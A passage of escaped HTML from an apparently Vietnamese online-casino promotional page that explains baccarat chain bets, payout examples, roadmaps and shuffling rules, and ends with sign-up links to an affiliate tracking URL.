style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhỏ (Tổng số lá bài\n  mỗi ván)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETổng\n  số quân bài được chia ra; 4 quân bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECược\n  được đóng sau Game 30 của mỗi hộp bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 0.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 8; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat\n  Chuỗi là loại cược đơn có liên kết tổ hợp với 2-8 lựa chọn ('Người chơi',\n  'Nhà Cái' hoặc 'Hòa') được đặt với một số tiền cược. Người chơi được phép lựa\n  chọn kết quả các ván kế tiếp trong hộp phát bài. Nếu tất cả các lựa chọn đều\n  chiến thắng sẽ thắng cả chuỗi và sẽ được thanh toán bằng tỉ lệ của tổ hợp lựa\n  chọn. Nếu kết quả có một (hoặc nhiều) lựa chọn không chính xác, chuỗi coi như\n  thua. Nếu một (hoặc nhiều) lựa chọn có kết quả hòa hoặc bị hủy, thanh toán\n  cho lựa chọn đó sẽ được xác định là hoàn trả với tỉ lệ bằng 1.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhông\n  thể đặt cược chuỗi sau khi hộp bài đã chia 45 ván\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán dựa vào các\n  lựa chọn cược ('Người chơi', 'Nhà Cái' hoặc 'Hòa') của loại hình cược.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVí dụ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" class=\"MsoNormalTable\" style=\"border: 1pt solid rgb(238, 220, 68); margin-left: 15pt; mso-border-alt: solid #EEDC44 .75pt; mso-cellspacing: 1.5pt;\"\u003E\n   \u003Ctbody\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\" valign=\"top\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 1;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 2;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà Cái\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1: 0.95\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 3;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENgười Chơi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 4;\"\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EHòa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003Ctr style=\"height: 30pt; mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n    \u003Ctd colspan=\"2\" style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETỉ Lệ Thanh Toán\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n    \u003Ctd style=\"border: 1pt solid rgb(238, 220, 68); height: 30pt; mso-border-alt: solid #EEDC44 .75pt; padding: 0.75pt;\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E1 : 67.445\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n   \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThắng cược, ví dụ:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn đặt $100 cho ván 1\n  'Nhà Cái', ván 2 'Nhà Cái', ván 3 'Người chơi', và ván 4 'Hòa'. Bạn thắng\n  $6,744.50 khi dự đoán chính xác cả 4 kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETiền thắng cược được\n  tính như sau: $100 x 1.95 x 1.95 x 2 x 9 = $6,844.50, trừ tiền cược ban đầu\n  $100.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBaccarat Chuỗi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể đặt Baccarat Chuỗi, đơn giản chỉ cần lựa chọn tại phần Cược\nChuỗi. Bạn sẽ được yêu cầu chọn ít nhất 2 ván chơi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThanh toán sẽ được tính, người chơi nhập số tiền cược và bấm Cược\nđể đặt. Bấm Bỏ qua để hủy lựa chọn cược, bấm Lịch sử cược để xem lịch sử cược\nchuỗi và kết quả.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChỉ lộ\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EChi lộ thể hiện thống kê cho số lần thắng của mỗi loại hình cược\ncủa hộp bài hiện tại . Chọn Hỏi B hay Hỏi P sẽ có kết quả dự báo cho Big Road,\nBig Eye Road, Small Road và Cockroach Road.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVề chi tiết của 5 loại chính của chi lộ, vui lòng xem Baccarat Chi\nlộ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EXào bài\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrò chơi tiếp tục cho đến khi Dealer chia tới lá bài giới hạn ( lá\nbài trắng) trong bộ bài, khi đó cần được xào bài. Nếu đã tới lá bài giới hạn\nkhi đang chia bài, một vòng chơi thêm sẽ được hoàn thành trước khi xào bài. Xào\nbài được thực hiện bởi Dealer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBắt Đầu\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThực hiện sau khi Dealer hoàn thành quá trình xào bài. Lá bài đầu\ntiên của hộp phát bài sẽ được mở lên và số lá bài bỏ sẽ dựa vào số hiển thị\ntrên lá bài đầu tiên (J, Q và K được tính là 10)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBất kì lỗi nào xảy ra khi bắt đầu sẽ được chỉnh lại nếu không ảnh\nhưởng tới kết quả trò chơi. Nếu không, sẽ dẫn tới hộp bài không hợp lệ và một\nhộp phát bài mới được thay thế. Dựa vào từng tình huống, Quản lý có quyền quyết\nđịnh hủy bất kì kết quả của trò chơi nào của hộp bài.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EThiết bị\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white;\"\u003ENgười chơi có thể chơi Baccarat với Giao diện Nhiều Bàn trên máy\ntính với Windows XP hoặc cao hơn và Adobe Flash Player 11.\u003C\/span\u003E\u003Cspan style=\"background-color: #9e0e0d; color: white;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003Cspan style=\"line-height: 14.4444px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003EMột số hình ảnh giao diện sau khi bạn\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: blue; line-height: 20px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003Eđăng ký\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003Etham gia chơi:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan style=\"background-color: white; color: #555555; line-height: 20px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #555555; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;\"\u003E\n\u003Cb style=\"font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"font-size: 16px;\"\u003EĐĂNG KÝ CHƠI NGAY\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2rUOsjNOfgKeWNd7ZgqdRLk\/1\/\" style=\"color: #e1704b; font-family: arial, helvetica, sans-serif; font-size: 16px; outline: none; transition: all 0.17s ease-in-out 0s;\"\u003ETẠI ĐÂY\u003C\/a\u003E\u003Cspan 